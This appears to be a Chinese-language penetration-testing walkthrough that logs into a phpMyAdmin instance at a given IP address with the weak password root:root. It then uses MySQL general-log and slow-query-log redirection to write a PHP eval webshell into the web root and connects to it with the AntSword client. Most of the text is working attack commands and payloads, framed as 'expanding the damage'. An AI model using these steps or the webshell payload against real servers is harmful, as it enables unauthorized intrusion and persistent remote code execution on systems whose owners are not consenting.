

http://192.242.168.244/phpMyAdmin/index.php phpmyadmin登录接口



尝试弱口令

root:123456

root:root

通过弱口令root:root成功进入

现在是只有mysql权限,既然进来了,就要想办法扩大危害,提升权限。

phpmyadmin提权思路



利用mysql日志提权

在phpmyadmin可以利用mysql日志文件写入shell进行getshell

set global general_log='on'



设置日志记录地址

set global general_log_file='C:/phpStudy_pro/WWW/shell.php';

植入webshell

SELECT '<?php eval($_POST[DY19sec]);?>'





蚁剑连接



发现备份文件

利用慢查询提权



查看慢查询权限

show variables like '%slow%'

开启慢查询日志

set global slow_query_log=1;



设置慢查询日志路径

set global slow_query_log_file='C:/phpstudy_pro/WWW/shell.php';

注意踩坑点:路径设置需要/而不是\,否则保存日志路径是会没有\



查询 MySQL 中慢查询的判断阈值(单位为秒)

select @@long_query_time;



植入webshell

select'<?php @eval($_POST["DY19sec"]);?>'or sleep(11); 注意这里sleep的数值一定要大于阈值

成功延时,表示成功

蚁剑连接

